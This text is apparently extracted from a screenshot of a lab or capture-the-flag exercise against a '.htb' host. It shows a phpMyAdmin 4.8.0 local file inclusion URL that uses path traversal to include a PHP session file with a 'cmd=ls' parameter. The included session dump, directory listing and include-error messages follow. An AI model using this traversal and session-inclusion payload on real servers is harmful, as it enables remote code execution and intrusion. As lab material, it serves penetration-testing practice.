 supersecurehotel.htb/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../var/lib/php/sessions/sess_8271hfci8stuji9h69a2huedmt4dt75e&cmd=ls
Server: localhost
Databases SQL Status User accounts Export Import Settings Replication Variables Charsets Engines Plugins
PMA_token |s:16:"px1:Erb`egwNt~Vk";browser_access_time|a:1:{s:7:"default";i:1585925175;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.0";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:11:"uiprefswork";b:0;s:12:"
{s:16:"server_1_DBadmin";a:16:{s:14:"mysql_cur_user";s:17:"DBadmin@localhost";s:17:"is_create_db_priv";b:1;s:14:"is_reload_priv";b:1;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:
{i:0;s:1:"*";}s:11:"dbs_to_test";b:0;s:9:"proc_priv";b:1;s:10:"table_priv";b:1;s:8:"col_priv";b:1;s:7:"db_priv";b:1;s:12:"is_grantuser";b:0;s:13:"is_createuser";b:1;s:12:"is_superuser";b:1;s:11:"binary_logs";a:0:{}s:18:"menu-levels-server";a:13:
{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"Binary
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:3:
{s:15:"userprefs_mtime";i:1585925167;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1523112944;}}encryption_key|s:32:"Hi��S�.)!YJk]�HMjn�Ŕ���-X52�";userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1585925175;}two_factor_check|b:1;is_git_revision|b:0;tmpval|a:12:{s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:13:"recent_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"546a3a828fae8c381c0db4be13fb938d";a:8:
{s:3:"sql";s:38:"select 'CODE_OF_CONDUCT.md CONTRIBUTING.md ChangeLog DCO LICENSE README RELEASE-DATE-4.8.0 ajax.php browse_foreigners.php changelog.php chk_rel.php composer.json composer.lock config.sample.inc.php
db_central_columns.php db_datadict.php db_designer.php db_events.php db_export.php db_import.php db_multi_table_query.php db_operations.php db_qbe.php db_routines.php db_search.php db_sql.php db_sql_autocomplete.php db_sql_format.php
db_structure.php db_tracking.php db_triggers.php doc error_report.php examples export.php favicon.ico gis_data_editor.php import.php import_status.php index.php js libraries license.php lint.php locale logout.php navigation.php normalization.php
package.json phpcs.xml.dist phpinfo.php phpmyadmin.css.php prefs_forms.php prefs_manage.php prefs_twofactor.php print.css robots.txt schema_export.php server_binlog.php server_collations.php server_databases.php server_engines.php
server_export.php server_import.php server_plugins.php server_privileges.php server_replication.php server_sql.php server_status.php server_status_advisor.php server_status_monitor.php server_status_processes.php server_status_queries.php
server_status_variables.php server_user_groups.php server_variables.php setup show_config_errors.php sql sql.php tbl_addfield.php tbl_change.php tbl_chart.php tbl_create.php tbl_export.php tbl_find_replace.php tbl_get_field.php tbl_gis_visualization.php
tbl_import.php tbl_indexes.php tbl_operations.php tbl_recent_favorite.php tbl_relation.php tbl_replace.php tbl_row_action.php tbl_select.php tbl_sql.php tbl_structure.php tbl_tracking.php tbl_triggers.php tbl_zoom_select.php templates themes themes.php
tmp transformation_overview.php transformation_wrapper.php url.php user_password.php vendor version_check.php view_create.php view_operations.php yarn.lock
'";s:12:"repeat_cells";i:100;s:8:"max_rows";i:25;s:3:"pos";s:1:"0";s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14:"display_binary";b:1;}}s:6:"pftext";s:1:"P";s:18:"relational_display";s:1:"K";s:9:"geoOption";s:4:"GEOM";s:14
{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}s:7:"Servers";a:1:{i:1;a:2:{s:7:"only_db";s:0:"";s:7:"hide_db";s:0:"";}}}debug|a:0:{}Import_message|a:2:
{s:7:"message";N;s:11:"go_back_url";s:14:"server_sql.php";}is_multi_query|b:0;sql_from_query_box|b:1;sql_history|a:1:{i:0;a:3:{s:2:"db";s:0:"";s:5:"table";s:0:"";s:8:"sqlquery";s:38:"select 'CODE_OF_CONDUCT.md CONTRIBUTING.md ChangeLog DCO
LICENSE README RELEASE-DATE-4.8.0 ajax.php browse_foreigners.php changelog.php chk_rel.php composer.json composer.lock config.sample.inc.php db_central_columns.php db_datadict.php db_designer.php db_events.php db_export.php db_import.php
db_multi_table_query.php db_operations.php db_qbe.php db_routines.php db_search.php db_sql.php db_sql_autocomplete.php db_sql_format.php db_structure.php db_tracking.php db_triggers.php doc error_report.php examples export.php favicon.ico
gis_data_editor.php import.php import_status.php index.php js libraries license.php lint.php locale logout.php navigation.php normalization.php package.json phpcs.xml.dist phpinfo.php phpmyadmin.css.php prefs_forms.php prefs_manage.php
prefs_twofactor.php print.css robots.txt schema_export.php server_binlog.php server_collations.php server_databases.php server_engines.php server_export.php server_import.php server_plugins.php server_privileges.php server_replication.php
server_sql.php server_status.php server_status_advisor.php server_status_monitor.php server_status_processes.php server_status_queries.php server_status_variables.php server_user_groups.php server_variables.php setup show_config_errors.php sql
sql.php tbl_addfield.php tbl_change.php tbl_chart.php tbl_create.php tbl_export.php tbl_find_replace.php tbl_get_field.php tbl_gis_visualization.php tbl_import.php tbl_indexes.php tbl_operations.php tbl_recent_favorite.php tbl_relation.php tbl_replace.php
tbl_row_action.php tbl_select.php tbl_sql.php tbl_structure.php tbl_tracking.php tbl_triggers.php tbl_zoom_select.php templates themes themes.php tmp transformation_overview.php transformation_wrapper.php url.php user_password.php vendor
version_check.php view_create.php view_operations.php yarn.lock '";}}prev_errors|a:2:{s:32:"8a1a8ef9a1e29e883f5e720e93917828";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:162:"include(db_sql.php%3f/../../../../../../../../var/lib/php/sessions/sess_8271hfci8stuji9h69a2huedmt4dt75e?cmd=ls):
failed to open stream: No such file or directory";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"8a1a8ef9a1e29e883f5e720e93917828";s:9:"*params";a:0:{}s:16:"*addedMessages";a:0:
{}}s:32:"45ac265ea30f53cc8c43ab87dfffaf27";O:16:"PhpMyAdmin\Error":12:{s:7:"*file";s:11:"./index.php";s:7:"*line";i:61;s:12:"*backtrace";a:1:{i:0;a:3:{s:4:"file";s:11:".
/index.php";s:4:"line";i:61;s:8:"function";s:7:"include";}}s:16:"*hide_location";b:0;s:9:"*number";i:2;s:9:"*string";s:0:"";s:10:"*message";s:179:"include(): Failed opening 'db_sql.php%3f/../../../../../../../../var/lib/php/sessions
/sess_8271hfci8stuji9h69a2huedmt4dt75e?cmd=ls' for inclusion (include_path='.:/usr/share/php')";s:14:"*isDisplayed";b:1;s:12:"*useBBCode";b:0;s:7:"*hash";s:32:"45ac265ea30f53cc8c43ab87dfffaf27";s:9:"*params";a:0:{}s:16:"*addedMessages";
a:0:{}}}errors|a:0:{}